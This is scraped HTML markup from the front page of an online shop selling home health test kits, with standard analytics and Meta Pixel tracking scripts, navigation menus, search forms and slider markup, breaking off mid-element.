:false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768898612"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1749837472" id="pys-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://osumex.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://osumex.us/wp-json/wp/v2/pages/1860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osumex.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://osumex.us/' />
<meta name="generator" content="Redux 4.5.10" /><!-- HFCM by 99 Robots - Snippet # 1: Pixel -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '7762091900507908');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=7762091900507908&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-142472276-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142472276-1');
</script>

<meta name="facebook-domain-verification" content="zm89w14b17fb2qbmrqcvif1l41293u" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VSBXS07MFE"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VSBXS07MFE');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKPS78T');</script>
<!-- End Google Tag Manager -->    	<style type="text/css"></style>
	    	
			<script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css"></style>		<style type="text/css" id="wp-custom-css"></style>
		<style id="selena_opt-dynamic-css" title="dynamic-css" class="redux-options-output"></style><style type="text/css" data-type="vc_shortcodes-default-css"></style><style type="text/css" data-type="vc_shortcodes-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>



<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="home wp-singular page-template page-template-page-templates page-template-front-page page-template-page-templatesfront-page-php page page-id-1860 wp-theme-selena wp-child-theme-osumex-child theme-selena mmm mega_main_menu-2-1-4 woocommerce-no-js wpb-js-composer js-comp-ver-7.9 vc_responsive"> 
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKPS78T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<button type="button"  aria-controls="rmp-container-14561" aria-label="Menu Trigger" id="rmp_menu_trigger-14561"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div  id="rmp-container-14561" class="rmp-container rmp-container rmp-slide-left">
							<div  id="rmp-menu-title-14561" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://osumex.us/wp-content/uploads/2023/02/Osumex-logos_greensm.png" alt="" width="100" height="100" /><span></span>					</span>
							</div>
						<div  id="rmp-menu-additional-content-14561" class="rmp-menu-additional-content">
									</div>
			<div  id="rmp-menu-wrap-14561" class="rmp-menu-wrap"><ul id="rmp-menu-14561" class="rmp-menu" role="menubar" aria-label="Mobile Menu"><li id="rmp-menu-item-8709" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1860 current_page_item first rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-8712" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/shop/"  class="rmp-menu-item-link"  role="menuitem"  >Shop</a></li><li id="rmp-menu-item-8713" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/sign-up/"  class="rmp-menu-item-link"  role="menuitem"  >Register</a></li><li id="rmp-menu-item-8714" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/strategic-health-markers/"  class="rmp-menu-item-link"  role="menuitem"  >Information on Health Markers<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-down-alt2 "></span></div></a><ul aria-label="Information on Health Markers"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14566" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://osumex.us/strategic-health-markers/energy/"  class="rmp-menu-item-link"  role="menuitem"  >Energy</a></li><li id="rmp-menu-item-14564" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://osumex.us/strategic-health-markers/free-radicals/"  class="rmp-menu-item-link"  role="menuitem"  >Free Radicals</a></li><li id="rmp-menu-item-14563" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://osumex.us/strategic-health-markers/ph-state/"  class="rmp-menu-item-link"  role="menuitem"  >True Health</a></li><li id="rmp-menu-item-14565" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://osumex.us/strategic-health-markers/inflammation/"  class="rmp-menu-item-link"  role="menuitem"  >Inflammation</a></li></ul></li><li id="rmp-menu-item-8711" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  >Contact Us</a></li><li id="rmp-menu-item-8710" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-8721" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.us/on-sale-now/"  class="rmp-menu-item-link"  role="menuitem"  >On Sale Now</a></li><li id="rmp-menu-item-14567" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.com/"  class="rmp-menu-item-link"  role="menuitem"  >Shop in Canada</a></li><li id="rmp-menu-item-14568" class=" menu-item menu-item-type-custom menu-item-object-custom last rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://osumex.co.uk/"  class="rmp-menu-item-link"  role="menuitem"  >Shop in UK</a></li></ul></div>			</div>
			<div  class="wrapper ">
	<div  class="page-wrapper"> 
				<div  class="header-container header-third">
			<div class="header">
				<div class="header-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1712920042490 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-4/5 vc_hidden-md vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1721649750936"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-custom-main-menu-top-container"><ul id="menu-custom-main-menu-top" class="menu"><li id="menu-item-14397" class="menu-item menu-item-type-post_type menu-item-object-page first menu-item-14397"><a href="https://osumex.us/blog/">Blog</a></li>
<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a href="https://osumex.us/contact-us/">Contact Us</a></li>
<li id="menu-item-14400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14400"><a href="https://osumex.us/my-account/">My Account</a></li>
<li id="menu-item-14399" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-14399"><a href="https://osumex.us/wishlist/">Wishlist</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1721225916853" >
		<div class="wpb_wrapper">
			<p class="p1">Shop in <a href="https://osumex.com/"><span class="s1"><b>Canada</b></span></a> or <a href="https://osumex.co.uk/"><span class="s1"><b>The UK</b></span></a></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid top-bar clear vc_custom_1720872167588"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1721649946465"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo-container"><div class="logo"><a href="https://osumex.us/" title="Osumex US" rel="home"><img src="https://osumex.us/wp-content/uploads/2023/02/Osumex-logos_greensm.png" alt="Osumex US" /></a></div></div></div></div></div></div></div></div></div><div class="clearfix wpb_column vc_column_container vc_col-sm-4/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="menu-box wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="main-menu-wrapper">
		<div class="visible-small mobile-menu"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-mobile" class="nav-menu"><li id="menu-item-8709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1860 current_page_item first menu-item-8709"><a href="https://osumex.us/" aria-current="page">Home</a></li>
<li id="menu-item-8712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8712"><a href="https://osumex.us/shop/">Shop</a></li>
<li id="menu-item-8713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8713"><a href="https://osumex.us/sign-up/">Register</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://osumex.us/strategic-health-markers/">Information on Health Markers</a>
<ul class="sub-menu">
	<li id="menu-item-14566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14566"><a href="https://osumex.us/strategic-health-markers/energy/">Energy</a></li>
	<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://osumex.us/strategic-health-markers/free-radicals/">Free Radicals</a></li>
	<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://osumex.us/strategic-health-markers/ph-state/">True Health</a></li>
	<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://osumex.us/strategic-health-markers/inflammation/">Inflammation</a></li>
</ul>
</li>
<li id="menu-item-8711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8711"><a href="https://osumex.us/contact-us/">Contact Us</a></li>
<li id="menu-item-8710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8710"><a href="https://osumex.us/blog/">Blog</a></li>
<li id="menu-item-8721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8721"><a href="https://osumex.us/on-sale-now/">On Sale Now</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14567"><a href="https://osumex.com/">Shop in Canada</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-custom menu-item-object-custom last menu-item-14568"><a href="https://osumex.co.uk/">Shop in UK</a></li>
</ul></div>		</div>
		<div class="header-sticky ">
			<div class="nav-container">
									<div class="logo-sticky"><a href="https://osumex.us/" title="Osumex US" rel="home"><img src="https://osumex.us/wp-content/uploads/2023/02/Osumex-logos_greensm.png" alt="" /></a></div>
								<div class="horizontal-menu visible-large">
					
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu_first" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-4 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul_first" class="mega_main_menu_ul">
<li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-page first menu-item-7344 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://osumex.us/shop/" class="item_link  disable_icon" tabindex="1">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Shop
			</span>
		</span>
	</a>
</li>
<li id="menu-item-7632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7632 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://osumex.us/my-account/" class="item_link  disable_icon" tabindex="2">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Register
			</span>
		</span>
	</a>
</li>
<li id="menu-item-8213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8213 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://osumex.us/strategic-health-markers/" class="item_link  disable_icon" tabindex="3">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Information on Health Markers
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-7537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7537 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://osumex.us/strategic-health-markers/energy/" class="item_link  disable_icon" tabindex="4">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Energy
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://osumex.us/strategic-health-markers/free-radicals/" class="item_link  disable_icon" tabindex="5">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Free Radicals
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://osumex.us/strategic-health-markers/ph-state/" class="item_link  disable_icon" tabindex="6">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					True Health
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7536 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://osumex.us/strategic-health-markers/inflammation/" class="item_link  disable_icon" tabindex="7">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Inflammation
				</span>
			</span>
		</a>
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-8722" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-8722 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://osumex.us/on-sale-now/" class="item_link  disable_icon" tabindex="8">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				On Sale Now
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</div> 
			</div> 
		</div>
	</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="desktop-n">
				<div class="widget woocommerce widget_product_search">
					<h2 class="widgettitle">Search</h2>
					<form role="search" method="get" id="searchform2" action="https://osumex.us">
						<div class="form-input"><input type="text" value="" name="s" id="ws2" placeholder="Search here" aria-label="Search">
							<button class="btn btn-primary" aria-label="Name" type="submit" id="wsearchsubmit2">
							<i class="ion-ios-search-strong"></i></button><input type="hidden" name="post_type" value="product" aria-label="Search">
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div></div></div><div class="wishlists wpb_column vc_column_container vc_col-sm-2 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			      <a href="https://osumex.us/wishlist/">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o"><span class="coun">0</span></i>
        </span>
      </a>
    

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid top-bar vc_custom_1560970343682 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner vc_custom_1721649810395"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1721475910681"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1721478098417">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.osumex.us" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="47" src="https://osumex.us/wp-content/uploads/2023/02/Osumex-logos_greensm.png" class="vc_single_image-img attachment-medium" alt="" title="Osumex-logos_greensm" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid search-div vc_custom_1721483310551 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="desktop-n">
                <div class="widget woocommerce widget_product_search">
                    <h2 class="widgettitle">Search</h2>
                    <form role="search" method="get" id="searchform" action="https://osumex.us/">
                        <div class="form-input"><input type="text" value="" name="s" id="ws" placeholder="Search here" aria-label="Search">
                            <button class="btn btn-primary" aria-label="Name" type="submit" id="wsearchsubmit">
                            <i class="ion-ios-search-strong"></i></button><input type="hidden" name="post_type" value="product" aria-label="Search">
                        </div>
                    </form>
                </div>
            </div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			      <a href="https://osumex.us/wishlist/">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o"><span class="coun">0</span></i>
        </span>
      </a>
    
		</div>
	</div>
</div></div></div><div class="blank-pace wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1721474922466 shopin" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Shop in <strong><a href="https://osumex.us/">US</a></strong> or <strong><a href="https://osumex.co.uk/">The UK</a></strong></p>

		</div>
	</div>
</div></div></div></div></div>
				</div>
			</div>
			
		</div><div  class="main-container front-page">

	<div class="page-content">

					<article id="post-1860" class="post-1860 page type-page status-publish hentry">
				<div class="entry-content">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid home-slider full-width vc_custom_1491808167421"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1451897019985"><div class="wpb_wrapper"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="4" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-4-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-4" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img fetchpriority="high" decoding="async" src="//osumex.us/wp-content/uploads/slider/cache/094e0b8447a282535d44c0fdb3980c1e/logo-silenced.webp" alt="" title=""  class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//osumex.us/wp-content/uploads/slider/cache/932573608ae92d7f4cb8c6b863691c20/energy-woman-jumping-on-a-beach.webp" alt="" title=""  class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//osumex.us/wp-content/uploads/slider/cache/bfb5abe0d04e0f22d57ec252fb08930f/free-radicals-emerging-in-membrane.webp" alt="" title=""  class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//osumex.us/wp-content/uploads/slider/cache/945d258536fd240a3fae59591a9cd2ec/truth-health.webp" alt="" title=""  class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://osumexus.yourdevelopmentserver.net/wp-content/uploads/2018/09/inflammation3-dark.jpg" alt="" title=""  class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1400 550" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="16" data-slide-public-id="1" class="n2-ss-slide n2-ow  n2-ss-slide-16"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-oB6CbppWBNX2" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-gru4Ak7eB1pW" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-gru4Ak7eB1pW-inner"><div class="n2-ss-layer n2-ow n-uc-Pfebwr2bgD7E" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="0" data-responsivesize="1" data-desktopportraitwidth="1400" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div id="n2-ss-4item1" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-4item1-frame"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="17" data-slide-public-id="2" aria-hidden="true" data-title="Osumex Heavy Metals Test Mercury Kit: Video Guide On How To Do The Test" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Osumex Heavy Metals Test Mercury Kit: Video Guide On How To Do The Test</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-DPRDbE9kSlak" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-kPH7xQljR0xo" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-kPH7xQljR0xo-inner"><div class="n2-ss-layer n2-ow n-uc-tTEfcDt56pQY" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-348" data-tabletportraitleft="-201" data-mobileportraitleft="-450" data-desktopportraittop="-85" data-tabletportraittop="-76" data-mobileportraittop="-128" data-responsivesize="1" data-desktopportraitwidth="163" data-tabletportraitwidth="461" data-mobileportraitwidth="652" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div id="n2-ss-4item2" class="n2-font-9454d23f6351153b1028365f1d298f6a-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">ENERGY</div></div><div class="n2-ss-layer n2-ow n-uc-OQiPicEooOEn" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-342" data-tabletportraitleft="-201" data-mobileportraitleft="-370" data-desktopportraittop="-50" data-tabletportraittop="0" data-mobileportraittop="10" data-responsivesize="1" data-desktopportraitwidth="174" data-tabletportraitwidth="461" data-mobileportraitwidth="800" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="left" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" 